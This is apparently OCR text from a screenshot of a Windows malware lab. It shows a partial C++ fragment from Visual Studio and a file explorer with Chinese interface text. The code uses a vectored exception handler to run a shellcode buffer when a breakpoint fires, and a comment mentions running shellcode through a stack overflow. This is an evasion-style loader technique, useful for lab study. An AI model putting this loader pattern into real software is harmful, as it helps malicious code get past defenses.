 RunCode_with_sof_excep
(全域範圍)
ExceptionHandle(PEXCEPTION_PO
28 void DecAndRun_Shellcode()
29 {
30 ((void(*)())reinterpret_cast<void*>(shellcode))();
31 //MessageBoxA(NULL, "Shellcode here", "Info", MB_OK);
32 }
33
34 LONG _stdcall ExceptionHandle(PEXCEPTION_POINTERS val)
35 {
36 if (val->ExceptionRecord->ExceptionCode == STATUS_BREAKPOINT)
37 {
38 DecAndRun_Shellcode();
39 return EXCEPTION_CONTINUE_EXECUTION;
40 }
41 return EXCEPTION_CONTINUE_SEARCH;
42 }
43
44 #pragma optimize("", off)
45 int main()
46 {
47 // add exception handler
48 AddVectoredExceptionHandler(1, (PVECTORED_EXCEPTION_HANDLER)Exceptio
49
50 // Run Shellcode With Stack Overflow Vulnerability
112 % 0 2 行: 34 字元: 55 SPC CRLF
輸出
顯示輸出來源(S): 建置
1>All 3 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成程式碼產生
搜尋
資源回收筒
config.xml
Visual Studio Code
available_...
desktop.ini
desktop.ini
install.ps1
Tools
fakenet_logs
Lab Env
ysinternal...
C:\Users\XD3an\Desktop\Lab Env
檔案 常用 共用 檢視
釘選到 [快速存取]
複製
貼上
剪下
複製路徑
貼上捷徑
剪貼簿
移至
複製到
刪除
重新命名
組合管理
新增資料夾
新增項目
輕鬆存取
新增
內容
開啟
編輯
歷程記錄
開啟
全選
全部不選
反向選擇
選取
Lab Env
搜尋 Lab Env
快速存取
桌面
下載
文件
圖片
Dynamic-LinkLi
KMDF_1
Lab Env
音樂
本機
3D 物件
下載
文件
音樂
桌面
名稱 修改日期 類型 大小
tmp 2024/9/9 下午 11:40 檔案資料夾
RunCode_with_sof_excep.exe 2024/9/9 下午 11:40 應用程式 10 KB
2 個項目